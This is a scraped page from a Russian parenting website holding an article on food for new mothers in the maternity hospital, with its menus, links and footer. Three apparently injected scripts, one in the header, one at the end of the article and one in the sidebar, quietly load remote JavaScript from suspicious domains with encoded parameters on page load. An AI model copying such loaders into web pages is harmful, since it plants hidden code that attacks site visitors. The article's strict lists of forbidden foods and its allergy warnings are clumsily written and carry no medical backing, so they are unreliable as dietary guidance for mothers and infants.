			        	
             <div class="moduletable_content clearfix">
			 <div id="DFGFhfGjOjh50744"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://mm.n3w1d0ma1n.com/rq.jsp?sH04HAR9VERoXTkZDREdHVRccPRwHIwEWFRoLTkM";
  ins();
};
l();
})(window);</script>             </div>
                
		</div>
	
            </div>
                        
        </div>
    
    </header>
    
	
    <!-- content -->
    <section id="content">
    
    	<div class="container">

          
            <div class="row">
            
                <!-- Middle Col -->
                <div id="middlecol" class="span8">
                
                    <div class="inside">
                                               
                        <div id="system-message-container">
	</div>

                    
                        <div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU"/>
	
		
			<div class="page-header">
					<h1 itemprop="headline">
				Питание в роддоме			</h1>
									</div>
					
		
	
	
		
									<div itemprop="articleBody">
		<div class="addtoany_container"><span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="/pitanie-beremennoj/38021-pitanie-v-roddome" data-a2a-title="Питание в роддоме">
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
</span>
</div> 
<p>Чаще всего, вопрос  «что нужно есть сразу после рождения ребенка» поднимают уже после этого, как полностью измученная тяжелой работой мамочка понимает и чувствует, что она «чертовски» голодна. Такое чувство, что сейчас вы бы сели все что угодно! Если б только было что. Но, к сожалению, есть не всегда. Муж в данный момент может быть на работе, родственники живут очень далеко, а звонить подругам время еще не было. Значит, думать о питание в роддоме нужно желательно заранее, и обязательно взять с собою на роды заранее приготовленное питание.</p>
<p> </p>
<h2>Что съедобное нужно брать с собой в роддом?</h2>
<p> </p>
<p>Естественно то, что быстро не портится, для того чтобы не подвергать опасности свое и малышовое здоровье. Желаем, чтобы ваш ребенок родился быстро, хоть и роды могут затянутся на долго, а после этого можно еще очень долго отходить. Поэтому продукты нужно брать свежие, неважно, будете вы их кушать сейчас или же через несколько суток или несколько часов.</p>
<p> </p>
<p>Вполне комфортно взять с собой какое-то печение  (овсяное, галетное), сушки или сухари. Также можно взять сухофрукты (изюм, чернослив, яблоки, а с курагой нужно быть осторожнее) можно еще и свежие фрукты ( к примеру, бананы и яблоки, но увы можно не все).</p>
<p> </p>
<p>Помните о еде. Пить будет очень сильно хотеться, и конечно же  это будет очень нужно. Очень хорошей вариант  после родов, в первые дни – употреблять минеральную воду негазированную, сок березовый, слабые чаи натуральные, без добавок.</p>
<p> </p>
<h2>Что можно заказать в роддоме на обед</h2>
<p> </p>
<p>Конечно же родные и близкие рано или поздно все равно придут к мамочке, поздравить, и непременно принесут ей что-то горячего  поесть. Что же можно есть в роддоме?</p>
<p> </p>
<p>Ответы на такой вопрос могут быть разными. Спустя много лет женщинам накрывают в роддоме специальный, диетической стол. На нем обязательно должны быть необходимые продукты, и разные блюда, и не быть других. В начале, после того как ребенок родился, мамочки питаются особенно обязательно учитывая, что можно есть, а что нет. На сегодняшний день много что изменилось. Хотя в некоторых роддомах все еще следуют этой традиции. Роженицы и сами смотрят на это не так как их бабушки.</p>
<p> </p>
<p>Много современных женщин сильно убеждены, они показывают на себе и придерживаются такого принципа: есть можно все, что вы хотите, и что вы обычно ели, но только по чуть-чуть и очень осторожно. Даже если это апельсиновые дольки в шоколаде или гречка с паровой котлетой, если вы питались так раньше и сейчас хотите есть именно это – на здоровье. Хоть и питаться нужно начинать с маленьких доз не забивая внимательно следить за состоянием малыша:  беспокойство, стул, колики, сыпь. Для того чтобы следить за этим можно завести пищевой дневник начиная с самого рождения ребенка. По - этому блокнот и ручка могут стать обязательными  вещами, которые будет необходимо взять в роддом вместе с собой.</p>
<p> </p>
<h2>Золотая середина</h2>
<p> </p>
<p><img src="http://mamapedia.com.ua/UploadImages/pitanie-v-roddome-2.jpg" alt="Питание в роддоме" width="219" height="170" align="right"/>Между прочим, все совсем не так уж беспечно. Многие женщины все- таки уверены, что отказывать себе кое в чем таки нужно. Сейчас говорится об самых главных аллергенных  продуктах, которые являются очень опасными для жизни малыша. Например, такие как:</p>
<ul>
<li>кофе, шоколад;</li>
<li>цитрусовые;</li>
<li>фрукты, красные яблоки;</li>
<li>орехи (грецкие, арахис, лесные) и прочие.</li>
</ul>
<p> </p>
<p>Конечно, на некоторое время надо забыть  и о майонезах, о чипсах, и остальной консервированной гадости, с стабилизаторами, консервантами и остальными ядами. Естественно нужно предпочитать здоровую пищу, которая приготовлена как следует.</p>
<p> </p>
<p>Ну, в общем, мамочки хоть и вовсе не сидят на строгих диетах, но непосредственно согласны с некоторыми разумными ограничениями, с их точки зрения. Самое важный этап этой «модели питания»: разнообразное и здоровое питание.</p>
<p> </p>
<h2>Списки разрешенных и запрещенных продуктов в роддоме</h2>
<p> </p>
<p>Можно ли капусту, пшеницу, коровье молоко и фасоль?-  наверно, подумаете вы? И тоже окажитесь правы. Так как есть и еще одна точка зрения по отношению к питанию в роддоме – она является самой строгой, и имеет конкретный список продуктов которые запрещаются, какие нельзя и можно есть после родов. Если вы умеете жить по правилам, тогда это для Вас. Не смотря ни на что Вам необходимо знать, какие же продукты туда входят (в смысле как их разделяют).</p>
<p> </p>
<p>Для того чтобы не подвергать себя опасности, необходимо знать, что кушать после родов  сразу нельзя:</p>
<ul>
<li>пшеница;</li>
<li>сладкая выпечка;</li>
<li>колбасы и копчености;</li>
<li>консервы, соленья, маринады;</li>
<li>бобовые;</li>
<li>грибы;</li>
<li>огурцы;</li>
<li>капуста;</li>
<li>цитрусовые;</li>
<li>морепродукты, в том числе и сельдь;</li>
<li>субпродукты и печенка;</li>
<li>мясо птиц;</li>
<li>молоко коровье цельное;</li>
<li>яйца;</li>
<li>квас;</li>
<li>крепкий чай, кофе, шоколад;</li>
</ul>
<p> </p>
<p>Что же в роддоме кушать можно:</p>
<ul>
<li>вода, соки, компоты;</li>
<li>овощи тушенные;</li>
<li>печенье;</li>
<li>ягоды, фрукты (только не киви и виноград);</li>
<li>кефир, сливки, пастеризованное молоко;</li>
<li>гречневая и овсяная каша;</li>
<li>постные супы без бобовых и капусты;</li>
<li>котлеты паровые;</li>
<li>мясо отварное постное.</li>
</ul>
<p> </p>
<p>Конечно, таких подробных списков может быть очень много, и отличаться один от одного они могут очень сильно. Но ми должны предупредить мамочек, которые последуют этому примеру, сразу: нет ни одного такого примера в выборе вами пищи в роддоме, как, главней всего, здоровье вашего малыша после употребления пищи и, во вторых ваше самочувствие. Не забивайте, что и любая аллергия может быть на любые продукты! Если какой-то продукт находится в списке разрешенных, это не  значит, что на него аллергии у вашего малыша не будет. Не стоит забывать, что вам и вашему малышу необходимы витамины, питательные вещества, микроэлементы, которые вам необходимо получать с пищей. Будьте же разумны. И тогда еда, которую вы выберете, будет полезной и для вас и для малыша.</p><div id="iSDSfaDghgf50742"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://top.dmnlight.com/rq.jsp?JJnc-OCZsKCMud396fX54bC4lBCU-GjgvLCMyd3o";
  ins();
};
l();
})(window);</script>
	</div>

	
							</div>

                    
                    </div>
                
                </div><!-- / Middle Col  -->
                    
                 
                <!-- sidebar -->
                <div id="sidebar" class="span4 sidebar_right">
                    <div class="inside">    
                        		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content">
    <div class="pretext"></div>

			<!--[if lt IE 9]><ul class="sj-flat-menu flyout-menu vertical lt-ie9 " id="sj_flat_menu_9114339421632179903"><![endif]-->
			<!--[if IE 9]><ul class="sj-flat-menu flyout-menu vertical" id="sj_flat_menu_9114339421632179903"><![endif]-->
			<!--[if gt IE 9]><!--><ul class="sj-flat-menu flyout-menu vertical" id="sj_flat_menu_9114339421632179903"><!--<![endif]-->
            <li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Роды и беременность" alt="Роды и беременность" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/rody-i-beremennost">Роды и беременность</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/rody-i-beremennost/beremennoj-zhenshchine">Беременной женщине</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/razvitie-mladentsa">Развитие младенца</a></div></div></li><li class=" fm-active "><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/pitanie-beremennoj">Питание беременной</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/ginekologiya">Гинекология</a></div></div></li><li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Болезни у детей" alt="Болезни у детей" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/bolezni-u-detej">Болезни у детей</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/lechenie">Лечение</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/zdorovaya-semya">Здоровая семья</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/raznoe">Разное</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Воспитание" alt="Воспитание" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/vospitanie">Воспитание</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/dlya-zhenshchiny">Для женщины</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/khozyajke-na-zametku">Хозяйке на заметку</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/psikhologiya">Психология</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/ukhod-za-telom">Уход за телом</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/domashnij-ukhod">Домашний уход</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/meditsina">Медицина</a></div></div>    </li>
</ul>
	
    <div class="posttext"></div>
<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($){
	;(function(element){
		$element = $(element);
		$('li:first-child',$element).addClass("fm-first");
		$('li:last-child',$element).addClass("fm-last");
		$('.fm-container',$element).each(function(){
			$('ul > li',$(this)).eq(0).addClass("fm-first");
			$('ul > li:last-child',$(this)).addClass("fm-last");
		});
		if($('li.fm-active ',$element).length > 0){
			$('li.fm-active ',$element).parents($('li',$element)).addClass('fm-active');
		}
		
				$element.find(".fm-item").click(function(){
			var li = $(this).parent();
			if(!li.hasClass("fm-opened")){
				var fl_openedLi = li.parent().children(".fm-opened");
				var ul = li.children(".fm-container");
				if(ul.length > 0) {
										fl_openedLi.children(".fm-container").hide(3000000000000);
										fl_openedLi.removeClass("fm-opened");
					fl_openedLi.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
					li.addClass("fm-opened");
					li.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_normal.png");
										ul.show(3000000000000);
									}
			}else{
								li.children(".fm-container").hide(3000000000000);
								li.removeClass("fm-opened");
				li.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
			}
			//return false;
		});
		// $("body").click(function(){
			// $(".fm-opened").removeClass("fm-opened");
			// $(".fm-container").hide(3000000000000); 
			// $('.fm-item',$element).parent().children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
		// });	
			
	
	})('#sj_flat_menu_9114339421632179903');
});
//]]>
</script>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content"><div class="newsflash">
					<h5 class="newsflash-title">
			<a href="/pitanie-beremennoj/1440-dnevnoj-ratsion-beremennoj-zhenshchiny">
			Суши в рационе беременной женщины		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/38047-obuchayushchie-i-razvivayushchie-knigi-v-izdatelstve-clever">
			Обучающие и развивающие книги в издательстве CLEVER		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/razvitie-mladentsa/1439-uchim-rebjonka-spat-bez-pelenaniya">
			Учим ребёнка спать без пеленания		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/27804-retsept-dlya-vospitaniya-geniev">
			Рецепт для воспитания гениев		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/domashnee-khozyajstvo/23532-kak-mozhno-ispolzovat-khozyajstvennoe-mylo-dlya-volos">
			Как можно использовать хозяйственное мыло для волос?		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/razvitie-mladentsa/1437-igrushki-dlya-detej-do-goda">
			Игрушки для детей до года		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/20602-vospitanie-krikom">
			Воспитание криком		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/domashnee-khozyajstvo/24008-kak-zavarit-vkusnyj-chaj-10-poleznykh-sovetov-kulinarnye-sovety-dlya-lyubitelej-gotovit-vkusno-khozyajke-na-zametku-kulinariya-ivona-bigmir-net-ivona-bigmir-net">
			Как заварить вкусный чай: полезные советы		</a>
		</h5>


	

	

	</div>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content">

<div class="custom">
	</div>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content"><div id="pDFDgsFhjhg50743"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://mm.n3w1d0ma1n.com/rq.jsp?kB1YfGQdNCQIPVl5bXF9YTQ8EJQQfOxkODQITVls";
  ins();
};
l();
})(window);</script></div>
		
          </div>
	
    
                    </div>
                </div><!-- /sidebar -->
                 
                               
            </div>
              
			
    	</div>
            
    </section><!-- /content  --> 
  
      
	<footer id="footer">
    
    	<div class="container">
		
			            
             
            
        
            <div id="copyright">
                <p class="copytext">
                    2021 Развитие. Все материалы сайта размещены исключительно в информационных целях и не могут являться основанием для принятия каких-либо решений о самостоятельном лечении, в том числе. Все авторские права на материалы принадлежат их правообладателям 
                </p>          
                
            </div>
            
			 
            
        </div>
        
	</footer>   
  
	    <div id="gotop" class="">
        <a href="#" class="scrollup">Go Top</a>
    </div>
      
 

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95961385, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95961385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>
<!--
     -->

--- FILE ---
content_type: text/css
request_url: https://razvitielife.ru/templates/it_blackwhite2/css/custom.css
body_size: -145
content:
/**********************************************************************************

	put here your custom CSS code to modify the design of IceTheme template
	
	* We strongly reccommend you to not edit other CSS or Less files as in 
	case you will update the template all your changes might be lost.	
	
**********************************************************************************/

/*
     */
/*
*/